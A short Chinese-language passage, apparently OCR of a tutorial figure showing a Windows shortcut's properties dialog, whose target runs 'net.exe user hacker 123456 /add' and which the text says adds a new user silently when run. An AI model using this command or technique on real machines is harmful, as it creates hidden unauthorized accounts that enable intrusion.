 快捷方式 net
目标类型: 应用程序
目标位置: system32
目标(T): ystem32\net.exe user hacker 123456 /add
在单独的内存空间中运行(M) 以其他用户身份运行(U)
起始位置(S): D:\WINNT\system32
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
查找目标(F)... 更改图标(C)...
确定 取消 应用(A)
图 6
然后运行该快捷方式，此时你不会看到运行
状态，但这个username新用户实际上已经被添加